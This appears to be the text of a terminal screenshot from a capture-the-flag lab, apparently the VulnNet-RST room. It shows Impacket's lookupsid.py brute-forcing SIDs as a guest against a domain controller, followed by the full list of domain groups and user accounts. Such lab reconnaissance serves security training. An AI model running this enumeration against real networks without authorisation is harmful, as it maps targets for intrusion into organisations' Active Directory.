 ┌──(root㉿kali)-[~]
└─# python3 /usr/share/doc/python3-impacket/examples/lookupsid.py vulnnet-rst.local/guest@10.10.149.244
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Brute forcing SIDs at 10.10.149.244
[*] StringBinding ncacn_np:10.10.149.244[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1589833671-435344116-4136949213
498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: VULNNET-RST\Administrator (SidTypeUser)
501: VULNNET-RST\Guest (SidTypeUser)
502: VULNNET-RST\krbtgt (SidTypeUser)
512: VULNNET-RST\Domain Admins (SidTypeGroup)
513: VULNNET-RST\Domain Users (SidTypeGroup)
514: VULNNET-RST\Domain Guests (SidTypeGroup)
515: VULNNET-RST\Domain Computers (SidTypeGroup)
516: VULNNET-RST\Domain Controllers (SidTypeGroup)
517: VULNNET-RST\Cert Publishers (SidTypeAlias)
518: VULNNET-RST\Schema Admins (SidTypeGroup)
519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
525: VULNNET-RST\Protected Users (SidTypeGroup)
526: VULNNET-RST\Key Admins (SidTypeGroup)
527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)
553: VULNNET-RST\RAS and IAS Servers (SidTypeAlias)
571: VULNNET-RST\Allowed RODC Password Replication Group (SidTypeAlias)
572: VULNNET-RST\Denied RODC Password Replication Group (SidTypeAlias)
1000: VULNNET-RST\WIN-2BO8M1OE1M1$ (SidTypeUser)
1101: VULNNET-RST\DnsAdmins (SidTypeAlias)
1102: VULNNET-RST\DnsUpdateProxy (SidTypeGroup)
1104: VULNNET-RST\enterprise-core-vn (SidTypeUser)
1105: VULNNET-RST\a-whitehat (SidTypeUser)
1109: VULNNET-RST\t-skid (SidTypeUser)
1110: VULNNET-RST\j-goldenhand (SidTypeUser)
1111: VULNNET-RST\j-leet (SidTypeUser)